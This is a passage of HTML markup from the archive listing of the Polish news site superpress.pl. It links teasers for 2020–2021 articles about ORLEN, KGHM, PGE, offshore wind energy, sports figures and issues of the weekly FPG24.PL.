                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/orlen-otworzyl-w-pradze-pierwszy-sklep-stop-cafe/" rel="bookmark" title="ORLEN otworzył w Pradze pierwszy sklep „Stop Cafe”">ORLEN otworzył w Pradze pierwszy sklep „Stop Cafe”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-25T00:49:58+01:00" >25 marca 2021 0:49</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/orlen-jednym-z-najwiekszych-graczy-na-rynku-energetyki-wiatrowej/" rel="nofollow bookmark" class="td-image-wrap " title="ORLEN jednym z największych graczy na rynku energetyki wiatrowej" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/03/DJI_0790-1068x601.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/orlen-jednym-z-najwiekszych-graczy-na-rynku-energetyki-wiatrowej/" rel="bookmark" title="ORLEN jednym z największych graczy na rynku energetyki wiatrowej">ORLEN jednym z największych graczy na rynku energetyki wiatrowej</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-23T11:00:10+01:00" >23 marca 2021 11:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/belchatow-buduje-centrum-rozwoju-kompetencji-nowoczesnej-energetyki/" rel="nofollow bookmark" class="td-image-wrap " title="Bełchatów buduje centrum rozwoju kompetencji nowoczesnej energetyki" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/03/CRK5-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/belchatow-buduje-centrum-rozwoju-kompetencji-nowoczesnej-energetyki/" rel="bookmark" title="Bełchatów buduje centrum rozwoju kompetencji nowoczesnej energetyki">Bełchatów buduje centrum rozwoju kompetencji nowoczesnej energetyki</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-23T10:43:58+01:00" >23 marca 2021 10:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/morska-energetyka-wiatrowa-to-szansa-dla-polski/" rel="nofollow bookmark" class="td-image-wrap " title="Morska energetyka wiatrowa to szansa dla Polski" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/03/Dybowski.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/morska-energetyka-wiatrowa-to-szansa-dla-polski/" rel="bookmark" title="Morska energetyka wiatrowa to szansa dla Polski">Morska energetyka wiatrowa to szansa dla Polski</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-08T14:05:08+01:00" >8 marca 2021 14:05</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/grupa-pge-rusza-na-podboj-baltyku/" rel="nofollow bookmark" class="td-image-wrap " title="Grupa PGE rusza na podbój Bałtyku" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/02/GettyImages-607968618.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/grupa-pge-rusza-na-podboj-baltyku/" rel="bookmark" title="Grupa PGE rusza na podbój Bałtyku">Grupa PGE rusza na podbój Bałtyku</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-01T14:38:03+01:00" >1 marca 2021 14:38</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kghm-zaprasza-w-podroz-do-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="KGHM zaprasza w podróż do przyszłości" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/02/KGHM-Kompetentni-w-branzy-1-1068x668.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kghm-zaprasza-w-podroz-do-przyszlosci/" rel="bookmark" title="KGHM zaprasza w podróż do przyszłości">KGHM zaprasza w podróż do przyszłości</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-19T10:15:35+01:00" >19 lutego 2021 10:15</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zawody-techniczne-zawodami-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="Zawody techniczne zawodami przyszłości" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/02/zabierzemy_was_w_kosmos_nowy_projekt_kghm_dla_uczniow_szkol_patronackich_1_-1068x602.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zawody-techniczne-zawodami-przyszlosci/" rel="bookmark" title="Zawody techniczne zawodami przyszłości">Zawody techniczne zawodami przyszłości</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-17T18:00:17+01:00" >17 lutego 2021 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/orlen-rusza-z-nowa-marka/" rel="nofollow bookmark" class="td-image-wrap " title="ORLEN rusza z nową marką" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/02/5-1068x710.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/orlen-rusza-z-nowa-marka/" rel="bookmark" title="ORLEN rusza z nową marką">ORLEN rusza z nową marką</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T14:15:02+01:00" >16 lutego 2021 14:15</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/odpowiedzialnosc-i-wrazliwe-serca-recepta-na-trudny-czas/" rel="nofollow bookmark" class="td-image-wrap " title="Odpowiedzialność i wrażliwe serca receptą na trudny czas" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/02/wolontariusze_kghm_wspieraja_mieszkancow_zaglebia_miedziowego-1068x713.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/odpowiedzialnosc-i-wrazliwe-serca-recepta-na-trudny-czas/" rel="bookmark" title="Odpowiedzialność i wrażliwe serca receptą na trudny czas">Odpowiedzialność i wrażliwe serca receptą na trudny czas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-15T07:30:29+01:00" >15 lutego 2021 7:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/inwestycje-w-morskie-farmy-wiatrowe-zwieksza-bezpieczenstwo-polakow/" rel="nofollow bookmark" class="td-image-wrap " title="Inwestycje w morskie farmy wiatrowe zwiększą bezpieczeństwo Polaków" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/02/21.9.17-Nordseeone1-1068x703.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/inwestycje-w-morskie-farmy-wiatrowe-zwieksza-bezpieczenstwo-polakow/" rel="bookmark" title="Inwestycje w morskie farmy wiatrowe zwiększą bezpieczeństwo Polaków">Inwestycje w morskie farmy wiatrowe zwiększą bezpieczeństwo Polaków</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-03T07:59:14+01:00" >3 lutego 2021 7:59</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/razem-nowoczesnie-blisko-klienta-czyli-strategia-uszyta-na-miare/" rel="nofollow bookmark" class="td-image-wrap " title="Razem. Nowocześnie. Blisko Klienta – czyli strategia uszyta na miarę" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/01/Henryk-Mucha-1068x1095.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/razem-nowoczesnie-blisko-klienta-czyli-strategia-uszyta-na-miare/" rel="bookmark" title="Razem. Nowocześnie. Blisko Klienta – czyli strategia uszyta na miarę">Razem. Nowocześnie. Blisko Klienta – czyli strategia uszyta na miarę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T10:52:43+01:00" >25 stycznia 2021 10:52</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/strategia-kghm-na-polmetku/" rel="nofollow bookmark" class="td-image-wrap " title="Strategia KGHM na półmetku" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/12/KGHM-Piec-1068x714.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/strategia-kghm-na-polmetku/" rel="bookmark" title="Strategia KGHM na półmetku">Strategia KGHM na półmetku</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-21T12:01:59+01:00" >21 grudnia 2020 12:01</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wzrasta-zielone-zaglebie-miedziowe/" rel="nofollow bookmark" class="td-image-wrap " title="Wzrasta Zielone Zagłębie Miedziowe" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/11/KGHM-ZANAM-1068x520.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wzrasta-zielone-zaglebie-miedziowe/" rel="bookmark" title="Wzrasta Zielone Zagłębie Miedziowe">Wzrasta Zielone Zagłębie Miedziowe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T13:45:25+01:00" >30 listopada 2020 13:45</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zeroemisyjna-strategia-grupy-pge/" rel="nofollow bookmark" class="td-image-wrap " title="Zeroemisyjna strategia GRUPY PGE" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/11/PGE_Strategia_3-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zeroemisyjna-strategia-grupy-pge/" rel="bookmark" title="Zeroemisyjna strategia GRUPY PGE">Zeroemisyjna strategia GRUPY PGE</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T12:40:37+01:00" >30 listopada 2020 12:40</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marszalek-wodny-formuly-1/" rel="nofollow bookmark" class="td-image-wrap " title="Marszałek wodny Formuły 1" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/11/MARSZALEK.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marszalek-wodny-formuly-1/" rel="bookmark" title="Marszałek wodny Formuły 1">Marszałek wodny Formuły 1</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-23T08:35:14+01:00" >23 listopada 2020 8:35</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/absolutna-dominacja-pani-anity/" rel="nofollow bookmark" class="td-image-wrap " title="Absolutna dominacja Pani Anity" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/11/Anita-Włodarczyk-1068x846.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/absolutna-dominacja-pani-anity/" rel="bookmark" title="Absolutna dominacja Pani Anity">Absolutna dominacja Pani Anity</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-20T12:00:33+01:00" >20 listopada 2020 12:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/gdy-sytuacja-robi-sie-ekstremalna-trzeba-dodac-gazu/" rel="nofollow bookmark" class="td-image-wrap " title="Gdy sytuacja robi się ekstremalna, trzeba&#8230; dodać gazu!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/11/kuba-przygoński-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/gdy-sytuacja-robi-sie-ekstremalna-trzeba-dodac-gazu/" rel="bookmark" title="Gdy sytuacja robi się ekstremalna, trzeba&#8230; dodać gazu!">Gdy sytuacja robi się ekstremalna, trzeba&#8230; dodać gazu!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T07:39:31+01:00" >19 listopada 2020 7:39</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/skazany-na-sukces/" rel="nofollow bookmark" class="td-image-wrap " title="Skazany na sukces" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/11/Zmarzlik_02.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/skazany-na-sukces/" rel="bookmark" title="Skazany na sukces">Skazany na sukces</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T08:39:29+01:00" >18 listopada 2020 8:39</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyzwania-dla-polskiej-energetyki-na-najblizsze-20-lat/" rel="nofollow bookmark" class="td-image-wrap " title="Wyzwania dla polskiej energetyki na najbliższe 20 lat" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/09/J.-Kwiecińki_20200908_1DX-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyzwania-dla-polskiej-energetyki-na-najblizsze-20-lat/" rel="bookmark" title="Wyzwania dla polskiej energetyki na najbliższe 20 lat">Wyzwania dla polskiej energetyki na najbliższe 20 lat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-28T08:53:27+02:00" >28 września 2020 8:53</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/tygodnik-fpg24-pl-9-10-2020/" rel="nofollow bookmark" class="td-image-wrap " title="Tygodnik FPG24.PL – #9-10/2020" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/07/Tygodnik-9-1068x581.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/tygodnik-fpg24-pl-9-10-2020/" rel="bookmark" title="Tygodnik FPG24.PL – #9-10/2020">Tygodnik FPG24.PL – #9-10/2020</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/krzysztof-budka/">Krzysztof Buczyński</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-24T11:23:26+02:00" >24 lipca 2020 11:23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/tygodnik-fpg24-pl-7-8-2020/" rel="nofollow bookmark" class="td-image-wrap " title="Tygodnik FPG24.PL – #7-8/2020" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/07/tygodnik-FPG-1068x571.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/tygodnik-fpg24-pl-7-8-2020/" rel="bookmark" title="Tygodnik FPG24.PL – #7-8/2020">Tygodnik FPG24.PL – #7-8/2020</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/krzysztof-budka/">Krzysztof Buczyński</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-10T11:33:40+02:00" >10 lipca 2020 11:33</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/tygodnik-fpg24-pl-6-2020/" rel="nofollow bookmark" class="td-image-wrap " title="Tygodnik FPG24.PL – #6/2020" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/06/Tygodnik-1068x581.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/tygodnik-fpg24-pl-6-2020/" rel="bookmark" title="Tygodnik FPG24.PL – #6/2020">Tygodnik FPG24.PL – #6/2020</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/krzysztof-budka/">Krzysztof Buczyński</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-26T13:10:36+02:00" >26 czerwca 2020 13:10</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/tygodnik-fpg24-pl-5-2020/" rel="nofollow bookmark" class="td-image-wrap " title="Tygodnik FPG24.PL – #5/2020" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/06/Tygodnik-FPG-1068x491.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/tygodnik-fpg24-pl-5-2020/" rel="bookmark" title="Tygodnik FPG24.PL – #5/2020">Tygodnik FPG24.PL – #5/2020</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/krzysztof-budka/">Krzysztof Buczyński</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-19T09:53:43+02:00" >19 czerwca 2020 9:53</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/tygodnik-forum-polskiej-gospodarki-4-2020/" rel="nofollow bookmark" class="td-image-wrap " title="Tygodnik FPG24.PL – #4/2020" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2020/06/Przechwytywanie-1068x490.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/tygodnik-forum-polskiej-gospodarki-4-2020/" rel="bookmark" title="Tygodnik FPG24.PL – #4/2020">Tygodnik FPG24.PL – #4/2020</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
